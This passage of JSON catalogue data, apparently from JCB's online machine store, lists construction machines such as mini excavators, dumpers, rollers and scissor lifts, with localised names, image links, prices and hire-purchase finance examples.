MONTHS!\u003C/p>"},{"isoCode":"es-US","languageId":9,"text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}]}],"orderDeliveryEstimateDays":0,"relatedMachines":[{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"localisedDetails":[{"isoCode":"de","text":"9T Raddumper"},{"isoCode":"en-GB","text":"9T Site Dumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391","altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}]}],"prices":[{"countryId":4,"amount":57159}],"countryIds":[4],"urlSlug":"9t-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£57,159.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,733.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£51,600.60","name":"HirePurchaseBalanceToFinance"},{"value":"£990.73","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/815","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/816","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/819","altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/817","altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"en-GB","text":"mini digger excavating sideways"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/818","altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "}]}],"prices":[{"countryId":2,"amount":92327}],"countryIds":[1],"urlSlug":"85z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":36,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"localisedDetails":[{"isoCode":"de","text":"8,6 Tonnen Minibagger"},{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143","altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"}]}],"prices":[{"countryId":4,"amount":115268},{"countryId":1,"amount":107755}],"countryIds":[4],"urlSlug":"86c2tab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£115,268.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,544.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£103,898.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,994.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":42,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"localisedDetails":[{"isoCode":"de","text":"9 Tonnen Minibagger"},{"isoCode":"en-GB","text":"90Z-2 Midibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157","altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 2"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158","altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159","altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160","altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161","altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}]}],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"countryIds":[4],"urlSlug":"90z-2midibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£110,423.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,059.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£99,538.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,911.13","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":44,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163","altTexts":[{"isoCode":"de","text":"86C Minibagger CGI 2"},{"isoCode":"en-GB","text":"86C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166","altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164","altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165","altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}]}],"prices":[{"countryId":4,"amount":105963},{"countryId":1,"amount":99069}],"countryIds":[4],"urlSlug":"86cmidibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£105,963.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,613.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£95,524.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,834.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":39,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713","altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}]}],"prices":[{"countryId":3,"amount":124965}],"countryIds":[7,6,3],"urlSlug":"85z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":37,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"en-US","text":"8.6T Mini Excavator"},{"isoCode":"en-GB","text":"8.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714","altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717","altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715","altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"}]}],"prices":[{"countryId":3,"amount":111429.36}],"countryIds":[3,1,6,7],"urlSlug":"86c-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":41,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719","altTexts":[{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720","altTexts":[{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]}],"prices":[{"countryId":3,"amount":116654.92}],"countryIds":[7,3,6,1],"urlSlug":"90z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":45,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}],"videoUrls":[],"canonicalUrls":[],"ordinal":46}},"MACHINE_LIST":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct380-130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049","altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050","altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly raised"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051","altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}]}],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"countryIds":[6,1,2,3,4],"urlSlug":"s1932e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£12,256.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,243.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£11,187.90","name":"HirePurchaseBalanceToFinance"},{"value":"£268.51","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct430-140","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090","altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089","altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091","altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092","altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}]}],"prices":[{"countryId":2,"amount":16121},{"countryId":4,"amount":15798}],"countryIds":[2,3,1,4],"urlSlug":"s2632e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£15,798.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,597.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£14,375.70","name":"HirePurchaseBalanceToFinance"},{"value":"£345.02","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093","altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 